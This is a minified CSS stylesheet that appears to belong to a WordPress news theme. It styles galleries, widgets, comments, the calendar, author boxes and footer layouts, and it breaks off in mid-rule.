.wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt{margin:5px 0 0}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p{margin:0;padding:0 0 20px}.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt>*:last-child,.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt>*:last-child{margin:0;padding:0}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-avatar{margin:0 auto 10px;float:none}.wp-block-latest-comments.aligncenter article{padding:0 3px}.wp-block-latest-comments.aligncenter .wp-block-latest-comments__comment-excerpt{text-align:center}.entry-content .wp-block-latest-posts.wp-block-latest-posts__list,.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-columns .wp-block-column>p,.wp-block-columns .wp-block-column .wp-block-paragraph{margin-bottom:0}.wp-block-columns .wp-block-column>p:not(.has-background),.wp-block-columns .wp-block-column .wp-block-paragraph:not(.has-background){padding-bottom:0}.wp-block-embed-vimeo:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe,.wp-block-embed-youtube:not(.alignfull):not(.alignwide):not(.alignright):not(.alignleft) .wp-block-embed__wrapper iframe{margin-left:auto!important;margin-right:auto!important}.wp-block-embed-youtube figcaption{text-align:center}.wp-block-embed-vimeo.alignfull .wp-block-embed__wrapper,.wp-block-embed-youtube.alignfull .wp-block-embed__wrapper{position:relative}.wp-block-embed-vimeo.alignfull iframe,.wp-block-embed-youtube.alignfull iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}.wp-block-embed-vimeo.alignwide .wp-block-embed__wrapper,.wp-block-embed-youtube.alignwide .wp-block-embed__wrapper{position:relative}.wp-block-embed-vimeo.alignwide iframe,.wp-block-embed-youtube.alignwide iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%!important;height:100%!important}@media only screen and (min-width:1025px){.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin-bottom:2em;padding:.66667em;padding-top:1.33333em;padding-bottom:1.33333em}}@media only screen and (max-width:480px){.wp-block-media-text{display:block}.wp-block-media-text .wp-block-media-text__media{margin:10px auto}.wp-block-media-text .wp-block-media-text__content{padding:0}}body.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignwide,body.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignfull,body.full-width-content.af-wide-layout:not(.single-content-mode-boxed) .alignwide,body.full-width-content.af-boxed-layout .alignfull{margin-left:0;margin-right:0;width:100%}body.full-width-content .alignfull{margin-left:calc(50% - 50vw - 10px);margin-right:calc(50% - 50vw - 10px);max-width:100vw;width:100vw}body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignwide .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignwide .alignfull,body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignfull .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.af-single-article .entry-content .alignfull .alignfull,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignwide .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignwide .alignfull,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignfull .alignwide,body.single-content-mode-boxed:not(.full-width-content) article.page .entry-content .alignfull .alignfull,body.full-width-content .alignwide .alignwide{margin-right:0;margin-left:0}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:calc(50% - 50vw - 10px);margin-right:calc(50% - 50vw - 10px);max-width:100vw;width:100vw}body.blockspare-blank-canvas.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignwide,body.blockspare-blank-canvas.full-width-content.af-boxed-layout:not(.single-content-mode-boxed) .alignfull,body.blockspare-blank-canvas.full-width-content.af-wide-layout .alignwide,body.blockspare-blank-canvas.full-width-content.af-boxed-layout .alignfull,body:not(.full-width-content):not(.single-content-mode-boxed) article .alignwide{margin-left:auto;margin-right:auto}@media (min-width:1200px){body.single.single-content-mode-boxed .entry-content-wrap .read-img{margin:20px 0}body.single.single-content-mode-boxed .entry-content-wrap{padding:0}body.single-content-mode-boxed article.af-single-article .entry-header{padding:5.34rem 6.67rem 0}body.single.single-content-mode-boxed.single-post-title-full .entry-content-wrap .read-img{margin-top:0}body.single-content-mode-boxed.single-post-title-full article.af-single-article .post-thumbnail.full-width-image{padding-top:0}body.page:not(.home).single-content-mode-boxed main.site-main{padding:5.34rem 6.67rem}body.single-content-mode-boxed article.af-single-article .entry-content{padding:0 6.67rem 5.34rem;margin-top:0}body.single-content-mode-boxed div.comments-area{padding:5.34rem 6.67rem}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-30px;margin-right:-30px;max-width:unset;width:unset}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-6.67rem;margin-right:-6.67rem;max-width:unset;width:unset}body.full-width-content:not(.single-content-mode-boxed) .alignwide{margin-left:0;margin-right:0;width:100%}body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:0;margin-right:0;width:100%}}@media (max-width:1200px){body.full-width-content:not(.single-content-mode-boxed) .alignfull{margin-left:0;margin-right:0;max-width:100%;width:100%}body.single-content-mode-boxed article.af-single-article .entry-header{padding:2.5rem 2.4rem 0}body.single-content-mode-boxed article.af-single-article .entry-content{margin:0;padding:0 2.4rem 3.34rem}body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed article .alignfull{margin-left:0;margin-right:0}body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.4rem;margin-right:-2.4rem}}@media (max-width:921px){body.single-content-mode-boxed article.af-single-article .entry-content{padding:0 2.14rem 1.5rem}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-20px;margin-right:-20px}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-2.14rem;margin-right:-2.14rem}}@media (max-width:544px){body.single-content-mode-boxed article.af-single-article .entry-header,body.single-content-mode-boxed article.af-single-article .entry-content{padding:0}body.single-content-mode-boxed article .alignwide,body.single-content-mode-boxed .af-single-article .alignwide{margin-left:-10px;margin-right:-10px;max-width:unset;width:unset}body.single-content-mode-boxed article .alignfull,body.single-content-mode-boxed .af-single-article .alignfull{margin-left:-1rem;margin-right:-1rem;max-width:unset;width:unset}}.above-footer-wrapper>.widget:last-child{margin-bottom:20px}.aft-sidebar-wrapper{display:flex;flex-direction:column}.aft-sidebar-wrapper .aft-position-1{order:1}.aft-sidebar-wrapper .aft-position-2{order:2}.aft-sidebar-wrapper .aft-position-3{order:3}.aft-sidebar-wrapper .aft-position-4{order:4}.header-title-wrapper{border-bottom:none}.alignnone{margin-left:20px;margin-right:20px}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#eee;clip:auto!important;clip-path:none;color:#404040;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li,.widget:not(.morenews_social_contacts_widget) ul.menu>li,.widget ul ul li,.widget>ul>li{margin-bottom:7px;padding-bottom:7px;border-bottom:1px solid rgba(0,0,0,.1)}.widget:not(.morenews_social_contacts_widget) ul.menu>li{font-size:16px}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment,.wp-block-group ul li a,.widget ul.menu>li,.widget ul ul li,.widget>ul>li{font-family:'Oswald',serif}.widget>ul>li .comment-author-link,.widget:not(.morenews_social_contacts_widget) ul.menu>li a,.widget>ul>li a{font-weight:700;color:#fff;transition:all 0.075s linear}.wp-block-latest-posts.wp-block-latest-posts__list li,.wp-block-latest-comments li.wp-block-latest-comments__comment a,.wp-block-group ul li a{font-weight:700;transition:all 0.075s linear}.widget ul.menu>li a:hover,.widget>ul>li a:hover{color:#bb1919}.widget ul ul.cat-links li{border-bottom:none}.widget .cat-links{padding:0;margin:0}.widget .cat-links li{margin-bottom:5px;padding-bottom:0}.widget .cat-links li:last-child{margin-bottom:5px}.widget ul.menu ul,.widget ul ul{padding-top:7px;margin-left:10px;padding-left:10px}.bs-popular-taxonomies-lists ul li,.wp-block-latest-posts.wp-block-latest-posts__list li:last-child,.wp-block-latest-comments li.wp-block-latest-comments__comment:last-child,.wp-block-group ul li:last-child,.widget ul.menu>li:last-child,.widget ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.blockspare-blank-canvas li.blockspare-gallery-item:last-child{height:fit-content}.widget_categories ul li.cat-item{display:flex;flex-wrap:wrap;justify-content:space-between}.widget_categories ul li.cat-item ul{width:100%}.aft-dark-mode .home-featured-widgets{background:rgba(255,255,255,.15)}.widget .af-social-contacts .social-widget-menu ul{margin:0 -7.5px}.widget .af-social-contacts .social-widget-menu ul li a{display:block;height:auto;width:100%}.af-social-contacts .social-widget-menu ul{font-size:0}.widget .af-social-contacts .social-widget-menu ul li{width:calc(16.66% - 15px);display:inline-block;vertical-align:top;margin-bottom:15px;margin-right:7.5px;margin-left:7.5px}#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(4),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(5),#primary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(6){margin-bottom:0}.site-footer .af-social-contacts .social-widget-menu ul li,#sidr .af-social-contacts .social-widget-menu ul li,#secondary .af-social-contacts .social-widget-menu ul li{width:calc(33.33% - 15px)}.site-footer .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#sidr .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(1),.site-footer .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#sidr .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(2),.site-footer .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#sidr .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3),#secondary .widget .af-social-contacts .social-widget-menu ul li:nth-last-child(3){margin-bottom:0}.af-social-contacts .social-widget-menu ul li a{padding:15px 10px;color:#fff;font-weight:400}.af-social-contacts .social-widget-menu ul li a:before{display:block;width:25px;text-align:center;color:#fff;margin:auto}.af-social-contacts .social-widget-menu .screen-reader-text{clip:inherit;clip-path:inherit;height:auto;width:auto;margin:0;position:relative!important;overflow:visible;color:#fff;top:inherit;font-family:'Open Sans',sans-serif;font-size:12px;margin:0 auto;}.tagcloud{line-height:1;font-size:0}.tagcloud a:hover{color:#bb1919;opacity:1}.wp-block-tag-cloud{font-size:0}.wp-block-tag-cloud a,.tagcloud a{display:inline-block;padding:7.5px 10px;border:none!important;line-height:1;font-size:16px!important;margin-right:5px;background:rgba(0,0,0,.5);color:#fff;margin-top:3px;margin-bottom:3px;text-decoration:none!important}body.aft-default-mode .wp-block-tag-cloud a,body.aft-default-mode .tagcloud a{background:rgba(0,0,0,.05);color:#404040}#wp-calendar caption{text-align:right;color:#fff;font-size:14px;font-weight:700;letter-spacing:1px}#wp-calendar thead{font-size:16px}#wp-calendar thead th{padding-bottom:10px;text-align:center;border-color:transparent}.wp-block-calendar table th{background:rgba(0,0,0,.05)}.aft-default-mode #wp-calendar thead th{border-color:rgba(0,0,0,.1)}#wp-calendar tbody{color:#404040}#wp-calendar tfoot td,#wp-calendar tbody td{border:1px solid rgba(0,0,0,.1);text-align:center;padding:8px;font-size:16px}#wp-calendar tfoot #prev{font-size:12px;text-transform:uppercase;padding-top:15px}#wp-calendar tfoot #next{font-size:12px;text-transform:uppercase;text-align:right}.aft-dark-mode #wp-calendar tbody{color:#fff}.aft-dark-mode #wp-calendar tfoot td,.aft-dark-mode #wp-calendar tbody td{background:#222;border-color:#000}.aft-dark-mode .wp-calendar-nav a{color:#007ACC}.widget_calendar nav.wp-calendar-nav{display:flex;justify-content:space-between}.af-breadcrumbs{margin:20px 0 0;padding:15px 20px}body.aft-single-full-header .af-breadcrumbs{padding-bottom:15px}ul.trail-items{font-size:15px}ul.trail-items li{display:inline-block;margin-right:5px}ul.trail-items li a{opacity:.7;transition:all 1244ms cubic-bezier(.215,.610,.355,1);word-break:break-word}ul.trail-items li a:hover{opacity:1}ul.trail-items li:after{content:' / ';padding:0 2px;font-size:13px}ul.trail-items li:last-child:after{display:none}.nav-links a{font-weight:700;transition:all 0.075s ease;display:block}.nav-links .nav-next a:after{transition:all 0.075s ease}.nav-links .next-post-thumb,.nav-links .prev-post-thumb{display:inline-block;width:30%;border-radius:50%}.post-navigation{overflow:visible;padding:10px 0;clear:both;word-break:break-word}.prev-post-info,.next-post-info{width:70%;margin-top:20px;padding:0 10px}span.meta-nav{display:block;color:#ababab;font-weight:400}.navigation.post-navigation:after,.navigation.post-navigation:after{content:"";display:table}.navigation.post-navigation:after{clear:both}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.post-navigation .em-post-navigation{display:block;opacity:.75}.comment-navigation .nav-next,.posts-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.mc4wp-form .mc4wp-form-fields label,.widget_mc4wp_form_widget .mc4wp-form-fields label{font-size:0;display:block;margin-bottom:0}.widget_mc4wp_form_widget input{background:#fafafa;width:100%;line-height:38px;padding:10px 30px;color:#8a8a8a;font-size:14px;min-height:38px}.widget_product_search input.search-field,.morenews-widget .mc4wp-form-fields input[type="email"]{background:#fafafa}footer .widget_product_search input.search-field,footer .morenews-widget .mc4wp-form-fields input[type="email"]{background:#222}footer .widget_mc4wp_form_widget input,#sidr .widget_mc4wp_form_widget input,#secondary .widget_mc4wp_form_widget input{line-height:24px}footer .widget_mc4wp_form_widget input:not([type="submit"]),#sidr .widget_mc4wp_form_widget input:not([type="submit"]),#secondary .widget_mc4wp_form_widget input:not([type="submit"]){padding-left:15px}.mc4wp-form .mc4wp-form-fields p,.widget_mc4wp_form_widget p{margin-bottom:0}.widget_mc4wp_form_widget input[type=submit]{border:0;margin:0;color:#fff;padding:14px 10px;background-color:#007ACC;border-radius:0;text-transform:uppercase;-webkit-transition:all 0.075s ease;transition:all 0.075s ease}footer .widget_mc4wp_form_widget input,#sidr .widget_mc4wp_form_widget input,#secondary .widget_mc4wp_form_widget input{line-height:24px}footer .widget_mc4wp_form_widget input[type=submit],#sidr .widget_mc4wp_form_widget input[type=submit],#secondary .widget_mc4wp_form_widget input[type=submit]{padding:0}h2.comments-title{font-size:20px;margin:10px 0}.comment-list>li,.comment{list-style:none;margin-left:0;padding-bottom:13px;border-bottom:1px dashed #ccc;margin-bottom:21px}.comment .children{margin-left:70px;padding-top:16px;border-top:1px dashed #ccc;margin-top:13px}.aft-dark-mode .comment,.aft-dark-mode .comment .children{border-color:#888}.comment .children .comment:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.comment-author img{float:left;margin-right:20px;margin-bottom:20px;width:50px}.reply,.comment div#respond,.comment-content{margin-left:70px}.comment-content p{margin-bottom:5px}.comment-metadata a{font-size:12px}.comment .wp-block-columns{gap:1em}.wp-block-comment-author-name{font-weight:700}div#respond h3#reply-title{margin-top:0;font-weight:700;font-size:20px}div#respond p{margin-bottom:10px}div#respond p.form-submit{margin-bottom:0}div#respond label{font-weight:400}div#respond textarea{width:100%;padding:15px}div#respond input{padding:0 15px}p.comment-form-url,p.comment-form-email,p.comment-form-author{display:inline-block;width:100%}p.comment-form-url label,p.comment-form-email label,p.comment-form-author label{display:block}p.comment-form-url input,p.comment-form-email input,p.comment-form-author input{width:100%}p.comment-form-cookies-consent input{height:auto;float:left;margin-top:5px}p.comment-form-cookies-consent label{padding-left:8px;position:relative;top:-1px;float:left;width:95%}body .reply a,div#respond input[type="submit"]{display:inline-block;margin-top:10px;padding:5px 12px}#reply-title small a{display:inline-block;margin-left:10px}.comment-subscription-form input{height:13px}.widget_media_image img{width:100%}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}#scroll-up{position:fixed;z-index:8000;bottom:45px;right:20px;display:none;width:50px;height:50px;font-size:28px;line-height:50px;text-align:center;text-decoration:none;background-color:#007ACC;cursor:pointer;opacity:1!important}#scroll-up.left{right:unset;left:20px}#scroll-up::before{content:"";position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);border-bottom:10px solid #fff;border-right:10px solid transparent;border-left:10px solid transparent;border-radius:6px}#scroll-up::after{content:"";position:absolute;left:50%;top:55%;transform:translate(-50%,-50%);border-bottom:10px solid #007ACC;border-right:10px solid transparent;border-left:10px solid transparent}#sidr{padding-top:60px}a.sidr-class-sidr-button-close{position:absolute;right:15px;top:15px;height:30px;width:30px;line-height:30px;background-color:#007ACC}a.sidr-class-sidr-button-close:focus{outline:1px dotted #fff}a.sidr-class-sidr-button-close::before,a.sidr-class-sidr-button-close::after{position:absolute;content:'';width:20px;height:2px;left:5px;top:6px;background-color:#fff;-webkit-transition:all .075s ease-in-out;transition:all .075s ease-in-out}a.sidr-class-sidr-button-close:before{-webkit-transform:translateY(8px) rotateZ(-45deg);transform:translateY(8px) rotateZ(-45deg)}a.sidr-class-sidr-button-close:after{top:22px;-webkit-transform:translateY(-8px) rotateZ(45deg);transform:translateY(-8px) rotateZ(45deg)}a.sidr-class-sidr-button-close i{display:none}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery-caption{display:block;background:#000;background:rgba(0,0,0,.75);color:#fff;font-size:85%;line-height:1.3;padding:15px;text-align:left}.gallery:after{content:"";display:table;clear:both}img.aligncenter,div.aligncenter{display:block;margin:1em auto}img.wp-post-image{display:block}figure.aligncenter{margin:1em auto}.post-thumbnail img.wp-post-image{margin:0}.post-thumbnail.full-width-image.original img{width:revert-layer;margin:0 20px;max-width:calc(100% - 40px)}img.alignright,div.alignright,figure.alignright{float:right;margin:1em 0 1em 2em}img.alignleft,div.alignleft,figure.alignleft,img.wp-post-image.attachment-thumb{float:left;margin:1em 1em 2em 0}figure.gallery-item{max-width:100%;height:auto;margin:1em 0}p img.alignright,p img.alignleft{margin-top:0}.gallery figure img{max-width:100%;height:auto;margin:0 auto;display:block;width:100%}.gallery figure{float:left;margin:0 2% 1em 0;margin-bottom:10px}.gallery.gallery-columns-1 figure{width:100%;margin:0 0 1em 0;float:none}.gallery.gallery-columns-3 figure{width:32%}.gallery.gallery-columns-3 figure:nth-of-type(3n+3){margin-right:0}.gallery.gallery-columns-3 figure:nth-of-type(3n+4){clear:left}.gallery.gallery-columns-2 figure{width:49%}.gallery.gallery-columns-2 figure:nth-of-type(even){margin-right:0}.gallery.gallery-columns-2 figure:nth-of-type(odd){clear:left}.gallery.gallery-columns-4 figure{width:23.25%}.gallery.gallery-columns-4 figure:nth-of-type(4n+4){margin-right:0}.gallery.gallery-columns-4 figure:nth-of-type(4n+5){clear:left}.gallery.gallery-columns-5 figure{width:18%}.gallery.gallery-columns-5 figure:nth-of-type(5n+5){margin-right:0}.gallery.gallery-columns-5 figure:nth-of-type(5n+6){clear:left}.gallery.gallery-columns-6 figure{width:14.2%}.gallery.gallery-columns-6 figure:nth-of-type(6n+6){margin-right:0}.gallery.gallery-columns-6 figure:nth-of-type(6n+7){clear:left}.gallery.gallery-columns-7 figure{width:12%}.gallery.gallery-columns-7 figure:nth-of-type(7n+7){margin-right:0}.gallery.gallery-columns-7 figure:nth-of-type(7n+8){clear:left}.gallery.gallery-columns-8 figure{width:10.2%}.gallery.gallery-columns-8 figure:nth-of-type(8n+8){margin-right:0}.gallery.gallery-columns-8 figure:nth-of-type(8n+9){clear:left}.gallery.gallery-columns-9 figure{width:8.85%}.gallery.gallery-columns-9 figure:nth-of-type(9n+9){margin-right:0}.gallery.gallery-columns-9 figure:nth-of-type(9n+10){clear:left}@media (max-width:767px){img.alignright,div.alignright,img.alignleft,div.alignleft,img.wp-post-image.attachment-thumb{display:block;margin:1em auto;float:none}figure.alignright,figure.alignleft{margin:1em auto;float:none}.gallery.gallery-columns-4 figure,.gallery.gallery-columns-5 figure,.gallery.gallery-columns-6 figure,.gallery.gallery-columns-7 figure,.gallery.gallery-columns-8 figure,.gallery.gallery-columns-9 figure{width:100%;margin:0 0 1em 0;float:none}}.nav>li>a:focus,.nav>li>a:hover{background-color:transparent}.pagination{margin:20px 0}.morenews-widget.widget_text a{border-bottom:2px solid}.site-footer .morenews-widget.widget_text a,body.aft-dark-mode .morenews-widget.widget_text a{color:#fff}footer.site-footer{background-color:#202020}footer.site-footer .primary-footer{padding-top:20px;padding-bottom:20px}.footer-nav-wrapper .menu li{display:inline-block;margin-right:10px}.secondary-footer{padding:10px 0;position:relative}.secondary-footer:before{position:absolute;content:'';top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,.15)}footer .secondary-footer a{color:#fff}.site-footer.data-bg .secondary-footer::before{background-color:rgba(0,0,0,.35)}.secondary-footer>div{position:relative}.site-info{text-align:center;padding:10px 0;background-color:#000}.secondary-footer .af-flex-container{align-items:center}.secondary-footer .af-flex-container .col-1 ul{text-align:center}.primary-footer-area:first-child:nth-last-child(1){width:100%}.primary-footer-area:first-child:nth-last-child(2),.primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area{width:50%}.primary-footer-area:first-child:nth-last-child(3),.primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area{width:33.3333%}body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore{border:1px solid rgba(255,255,255,.3);color:#fff}body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover{color:#fff}.grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore{border-color:rgba(255,255,255,.5);color:#fff}.aft-default-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore,.aft-dark-mode .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore{border-color:rgba(255,255,255,.5)}body.aft-dark-mode footer .morenews-widget .af-slick-navcontrols,body.aft-default-mode footer .morenews-widget .af-slick-navcontrols{background-color:transparent}body.aft-default-mode footer .af-slick-navcontrols .slide-icon{color:#fff}body .primary-footer-area:first-child:nth-last-child(2) .morenews_posts_lists_widget .af-double-column.list-style.col-3,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:100%}body .primary-footer-area:first-child:nth-last-child(2) .morenews_featured_posts_widget .col-4.pad,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_featured_posts_widget .col-4.pad{width:50%}body .primary-footer-area:first-child:nth-last-child(2) .morenews_express_posts_list_widget .col-2.af-sec-post,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_express_posts_list_widget .col-2.af-sec-post{width:100%}body .primary-footer-area:first-child:nth-last-child(2) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:430px}body .primary-footer-area:first-child:nth-last-child(2) .morenews_express_posts_grid_widget .af-express-grid-wrap,body .primary-footer-area:first-child:nth-last-child(2)~.primary-footer-area .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(2,1fr)}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_lists_widget .af-double-column.list-style.col-3,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_lists_widget .af-double-column.list-style.col-3{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_express_posts_list_widget .col-2.af-sec-post,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_express_posts_list_widget .col-2.af-sec-post{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_featured_posts_widget .col-4.pad,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_featured_posts_widget .col-4.pad{width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_slider_widget .read-single .read-img.read-bg-img,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_slider_widget .read-single .read-img.read-bg-img{height:230px}body .primary-footer-area:first-child:nth-last-child(3) .morenews_youtube_video_widget .col-2.secondary-video,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_youtube_video_widget .col-2.primary-video{width:100%}body.full-width-content .primary-footer-area:first-child:nth-last-child(3) .morenews_youtube_video_widget .primary-video iframe.af-yt-video-item,body.full-width-content .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_youtube_video_widget .secondary-video iframe.af-yt-video-item,body:not(.full-width-content) .primary-footer-area:first-child:nth-last-child(3) .morenews_youtube_video_widget .primary-video iframe.af-yt-video-item,body:not(.full-width-content) .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_youtube_video_widget .secondary-video iframe.af-yt-video-item{height:255px;width:100%}body .primary-footer-area:first-child:nth-last-child(3) .morenews_express_posts_grid_widget .af-express-grid-wrap,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_express_posts_grid_widget .af-express-grid-wrap{grid-template-columns:repeat(1,1fr)}body .primary-footer-area:first-child:nth-last-child(3) .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_express_posts_grid_widget .af-express-grid-wrap .read-single:first-child{grid-column-end:span 1;grid-row-end:span 1;aspect-ratio:3/2}body .primary-footer-area:first-child:nth-last-child(3) .morenews_posts_double_columns_widget .col-2.af-sec-post,body .primary-footer-area:first-child:nth-last-child(3)~.primary-footer-area .morenews_posts_double_columns_widget .col-2.af-sec-post{width:100%}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap{text-align:center;cursor:pointer}.morenews_youtube_video_widget .af-youtube-slider .vid-container.af-video-wrap img{height:360px;display:inline-block;width:100%;object-fit:cover}.morenews_youtube_video_widget span.vid-thumb img{height:110px}.morenews_youtube_video_widget .af-youtube-slider-thumbnail{margin-left:15px;width:calc(25% - 15px);overflow:hidden}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-list{margin:-7.5px 0}.morenews_youtube_video_widget .af-youtube-slider-thumbnail .slick-item{margin:7.5px 0}@media screen and (max-width:768px){body .wp-block-group.aft-fw-resp .is-layout-flex{flex-wrap:wrap}}body .splw-main-wrapper .splw-weather-title{margin:0!important}div[id*="splw-location-weather"].splw-main-wrapper{max-width:unset!important}.wp-post-author-shortcode{border-color:rgba(0,0,0,.1)}p.awpa-website a{color:gray;transition:all 0.075s ease-out}p.awpa-website a:hover{color:#007ACC}.aft-dark-mode .wp_post_author_widget ul.awpa-contact-info li a,.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a,.aft-dark-mode .wp_post_author_widget .awpa-display-name a{color:#fff}.awpa-review-field .right-star .awpa-rating-button{border-radius:0}p.awpa-more-posts a{border:1px solid rgba(0,0,0,.1);padding:5px 15px;display:inline-block;color:gray;transition:all 0.075s ease-out}.aft-dark-mode p.awpa-more-posts a{border-color:rgba(255,255,255,.2)}p.awpa-more-posts a:hover{border-color:#007ACC}.wp-post-author-wrap .awpa-contact-info{padding:0}.wp-post-author-wrap .awpa-contact-info li{display:inline-block}.wp_post_author_widget .wp-post-author-wrap.left .awpa-contact-info li{padding:10px 5px 0 0}.wp_post_author_widget .wp-post-author-wrap.right .awpa-contact-info li{padding:10px 0 0 5px}.wp_post_author_widget .wp-post-author-wrap.center .awpa-contact-info li{padding:10px 3px 0}ul.awpa-contact-info li a{color:#fff;width:30px;text-align:center;line-height:30px;height:30px;margin:0;border-radius:50%;display:inline-block}ul.awpa-contact-info li a[href*="facebook.com"]{background-color:#3b5999}ul.awpa-contact-info li a[href*="linkedin.com"]{background-color:#0077B5}ul.awpa-contact-info li a[href*="tiktok.com"],ul.awpa-contact-info li a[href*="threads.com"],ul.awpa-contact-info li a[href*="x.com"],ul.awpa-contact-info li a[href*="twitter.com"]{background-color:#000}.aft-dark-mode .wp-post-author-meta .wp-post-author-meta-more-posts a{border-color:rgba(255,255,255,.1)}#sidr .header-after1,#sidr .widget-title,footer .header-after1,footer .widget-title,#secondary .header-after1,#secondary .widget-title{position:relative}.aft-dark-mode 